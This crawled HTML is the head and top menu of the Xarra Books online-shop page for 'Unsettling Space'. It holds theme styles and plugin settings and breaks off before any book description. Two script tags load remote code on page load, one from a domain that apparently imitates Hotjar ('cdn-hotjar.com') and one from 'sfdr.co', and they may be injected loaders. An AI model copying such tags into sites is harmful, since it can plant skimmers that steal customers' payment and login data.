

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/unsettling-space/
body_size: 32533
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>Unsettling Space &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Unsettling Space Comments Feed" href="https://xarrabooks.com/shop/unsettling-space/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-41c6bfab.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"5f3e265067","priceGroup":"2230","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"d394ce9710","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"8e673edb0d","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/325956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/unsettling-space/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Funsettling-space%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Funsettling-space%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-325956 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
